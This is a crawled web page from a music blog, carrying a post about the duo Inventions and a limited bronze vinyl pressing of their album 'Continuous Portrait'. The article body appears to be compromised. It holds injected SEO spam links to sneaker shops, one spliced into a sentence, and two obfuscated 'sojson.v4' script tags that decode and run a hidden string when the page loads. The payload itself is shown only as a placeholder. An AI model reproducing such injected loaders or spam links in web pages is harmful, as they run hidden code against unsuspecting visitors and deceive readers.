

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/inventions-release-a-beautiful-pearlescent-bronze-colored-vinyl-to-celebrate-second-album-continuous-portrait/
body_size: 10772
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Inventions release a beautiful pearlescent bronze colored vinyl to celebrate  second album: &#8220;Continuous Portrait&#8221; &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Inventions release a beautiful pearlescent bronze colored vinyl to celebrate  second album: &#8220;Continuous Portrait&#8221; Comments Feed" href="https://thenewlofi.com/inventions-release-a-beautiful-pearlescent-bronze-colored-vinyl-to-celebrate-second-album-continuous-portrait/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Finventions-release-a-beautiful-pearlescent-bronze-colored-vinyl-to-celebrate-second-album-continuous-portrait%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Finventions-release-a-beautiful-pearlescent-bronze-colored-vinyl-to-celebrate-second-album-continuous-portrait%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewlofi.com/wp-json/wp/v2/posts/40614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thenewlofi.com/inventions-release-a-beautiful-pearlescent-bronze-colored-vinyl-to-celebrate-second-album-continuous-portrait/" />
<link rel='shortlink' href='https://thenewlofi.com/?p=40614' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

        <link rel="pingback" href="https://thenewlofi.com/xmlrpc.php">
    
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-40614 single-format-standard wp-theme-cmylofi_v03 group-blog has-header-image colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections</dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media</dt>
       <dd><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars</dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-696fbde527ce4">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696fbde527ce4" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	
 <section id="content">
		

			
   
<article id="post-40614" class="post" class="post-40614 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
		
        
	
        
		            <!-- to put featured image before title-->
            <a href="https://thenewlofi.com/inventions-release-a-beautiful-pearlescent-bronze-colored-vinyl-to-celebrate-second-album-continuous-portrait/"><img width="1000" height="655" src="https://thenewlofi.com/wp-content/uploads/2020/04/inventions-1000x655-1.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" srcset="https://thenewlofi.com/wp-content/uploads/2020/04/inventions-1000x655-1.jpg 1000w, https://thenewlofi.com/wp-content/uploads/2020/04/inventions-1000x655-1-500x328.jpg 500w, https://thenewlofi.com/wp-content/uploads/2020/04/inventions-1000x655-1-768x503.jpg 768w, https://thenewlofi.com/wp-content/uploads/2020/04/inventions-1000x655-1-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2020/04/inventions-1000x655-1-724x474.jpg 724w" sizes="100vw" /></a>
              
              
              <!-- <a href="https://thenewlofi.com/author/staff/">TNLF Staff</a>
              -->
			  
            <div class="entry-meta"><span>Posted by <a href="https://thenewlofi.com/author/staff/">TNLF Staff</a> on Friday, April 3rd, 2020</span></div><!-- .entry-meta --><h3>Inventions release a beautiful pearlescent bronze colored vinyl to celebrate  second album: &#8220;Continuous Portrait&#8221;</h3>
<p> <strong>Inventions</strong> has always been the product of two friends who find comfort and inspiration in the genuine surprise and playfulness of creating and combining sounds. This is the second album that the two friends — Matthew Robert Cooper (from <strong><a rel="nofollow noreferrer noopener" aria-label=" (opens in a new tab)" href="https://en.wikipedia.org/wiki/Eluvium_%28musician%29" target="_blank">Eluvium</a></strong>) and Mark T. Smith (from <strong><a rel="nofollow noreferrer noopener" aria-label=" (opens in a new tab)" href="https://en.wikipedia.org/wiki/Explosions_in_the_Sky" target="_blank">Explosions in the Sky</a></strong>) — have released since their debut album in 2015: <em><a rel="nofollow noreferrer noopener" aria-label=" (opens in a new tab)" href="https://inventions.bandcamp.com/album/maze-of-woods" target="_blank">Maze of Woods</a></em>. </p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/fccbaishop">honor the gift x jordan why not 6 inner city</a></li><li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/krossovki/70683641-krossovki-nike-vista-lite-barely-volt-white-belo-biryuzovye">Украина #70683641 , gray nike roshe flyknit sneakers , Кроссовки nike vista lite barely volt white бело бирюзовые — цена 1990 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>


<p>The new record, <em><a rel="nofollow noreferrer noopener" aria-label=" (opens in a new tab)" href="https://inventions.bandcamp.com/album/continuous-portrait" target="_blank">Continuous Portrait</a></em>, seems to be a continuation of their experimental musical curiosities. The first single &#8220;<strong><a rel="nofollow noreferrer noopener" target="_blank" href="https://terrorbirdmedia.cmail20.com/t/r-l-jhhthuhy-mthtylylj-d/">Outlook For The Future</a></strong>&#8221; gives you a feeling of warmth and humanity that we could all probably use during this unique time <a class="keys_words" href="/fccbgadshop">air jordan 23 howard university pe</a> of conflict and uncertainty.  </p>



<p>The vinyl edition will be a limited press of pearlescent bronze colored records. Only 500 will be made and you can pre-order your copy on the <a href="https://inventions.bandcamp.com/album/continuous-portrait" target="_blank" rel="nofollow noreferrer noopener" aria-label="Inventions Bandcamp (opens in a new tab)">Inventions Bandcamp</a> page. </p>



<p></p>



Inventions &#8211; Outlook for the Future
<iframe width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/768406075&amp;color=%2300b6fa&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true"></iframe>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>        
      
	
    

	<div class="entry-content">
		        
        


	</div><!-- .entry-content -->

 
        
        
        
	
</article><!-- .post #post-## -->
                
                
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewlofi.com/sweet-sweet-burgling-music-from-the-tel-aviv-based-producer-ori-kastiel/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Sweet sweet burgling music from the Tel Aviv-based producer, Ori Kastiel</span></a></div><div class="nav-next"><a href="https://thenewlofi.com/six-songs-for-invisible-gardens-a-love-letter-to-plants-from-la-based-producer-olive-ardizoni/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Six songs for invisible gardens: a love letter to plants from LA-based producer Olive Ardizoni<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>


    
    <div class="sidebar"> 
  
    
    
      <h3>Latest Posts</h3>
      <ul>
 
		  
		    <li><a href="https://thenewlofi.com/illo-trios-second-album-creates-a-sound-in-seach-of-new-ground/">illo.trio&#8217;s second album creates a sound in search of new ground</a></li>
  <li><a href="https://thenewlofi.com/three-electronic-producers-to-look-out-for-in-2026/">Three electronic producers to look out for in 2026</a></li>
  <li><a href="https://thenewlofi.com/vilde-releases-a-new-single-to-tease-his-upcoming-album-qualia-at-odds/">Vilde releases a new single to tease his upcoming album &#8220;Qualia At Odds&#8221;</a></li>
  <li><a href="https://thenewlofi.com/47720-2/">The new album from Swiss five-piece, Muralim, is quietly confident jazz</a></li>
  <li><a href="https://thenewlofi.com/trip-tease-is-back-with-some-laid-back-disco-house/">Trip Tease is back with some laid-back disco house</a></li>
  <li><a href="https://thenewlofi.com/french-jazz-quintets-new-album-feux-opens-a-portal-into-the-unknown/">French jazz quintet&#8217;s new album, &#8220;Feux,&#8221; opens a portal into the unknown</a></li>
  <li><a href="https://thenewlofi.com/a-decade-of-smoke-and-flame-b-miles-returns/">A decade of smoke and flame: B.Miles returns</a></li>
  <li><a href="https://thenewlofi.com/british-band-first-day-of-spring-release-the-first-of-four-singles-from-their-vampire-prince-series/">British band, First Day Of Spring, release the first of four singles from their &#8220;Vampire Prince&#8221; series</a></li>
  <li><a href="https://thenewlofi.com/giuseppe-cuce-dives-into-the-fragility-of-the-heart/">Giuseppe Cucè dives into the fragility of the heart</a></li>
  <li><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></li>
		  
		 
        		        		  
        
      </ul>   
        
      <h3>Disclaimer</h3>
      <p>The New LoFi's main focus is finding unsigned bands, djs and producers. We aim to promote musicians who  want to be promoted. With that said, some of the content on the site also comes from copywritten and protected sources. We exist to promote the artists not steal from them. If for any reason there is an issue with any copy written content, please contact us immediately and the content will be removed from the site.</p>
    
    
      <!-- 10 YEAR ANNIVERSARY BANNER AD -->
     
    <div style="background:#fff55d;"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/spacer.gif" height="35" /></div>
    <a href="https://www.thenewlofi.com/ten"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/TNLF-TYA-340x615-1.gif" /></a>
    
    
    </div><!-- .sidebar -->
    
    
    
<!--       
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	</aside>#secondary -->
            
     <br clear="all" />
   </section> <!-- #content -->
   
   
      <hr />
      
    <section id="relatedposts">
		<h4>You may also like</h4>
		<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://thenewlofi.com/radio-banana-announce-their-second-album-uptempo-barbeque/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2023/12/RadioBanana-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Radio Banana announce their second album, &quot;Uptempo Barbeque&quot;</h2></div></div></a><a href="https://thenewlofi.com/old-smile-2/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2021/04/OldSmile-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Old Smile&#039;s new single &quot;Blurry Sign&quot; was recorded without any preconceived notion of where it was go...</h2></div></div></a><a href="https://thenewlofi.com/the-first-single-from-the-posthumous-release-of-mike-kirkpatricks-drovers-unlimited-orchestra/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" 